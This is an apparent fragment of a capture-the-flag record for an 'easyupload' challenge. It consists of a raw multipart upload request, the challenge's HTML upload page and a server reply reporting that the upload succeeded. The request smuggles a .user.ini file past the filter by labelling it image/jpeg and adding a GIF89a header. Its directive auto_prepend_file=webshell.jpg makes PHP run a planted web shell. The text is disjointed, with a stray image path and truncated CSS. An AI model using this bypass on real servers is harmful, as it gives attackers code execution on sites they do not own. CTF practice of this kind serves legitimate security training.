 -----------------------------379556562716557610934196228911
Content-Disposition: form-data; name="fileUpload"; filename=".user.ini"
Content-Type: image/jpeg
GIF89a
auto_prepend_file=webshell.jpg
-----------------------------379556562716557610934196228911
Content-Disposition: form-data; name="upload"
提交
-----------------------------379556562716557610934196228911--
align-items: center;
justify-content: center;
overflow: hidden;
margin: 0 auto;
}
</style>
<title>easyupload</title>
</head>
<body background="background.jpg" style="background-size:cover">
<br>
<br>
<br>
<br>
<div style="text-align: center;">
<img src="uploads/index.php" class="round_icon" align="middle" alt="">
<br>
<form action="index.php" method="post" enctype="multipart/form-data">
<label for="file" style="color: blue;">更换头像</label>
<input type="file" name="fileUpload" id="file" style="color: blue;"><br>
<input type="submit" name="upload" value="提交">
</form>
</div>
</body>
</html>
file upload successful, the path is: uploads/.user.ini<br>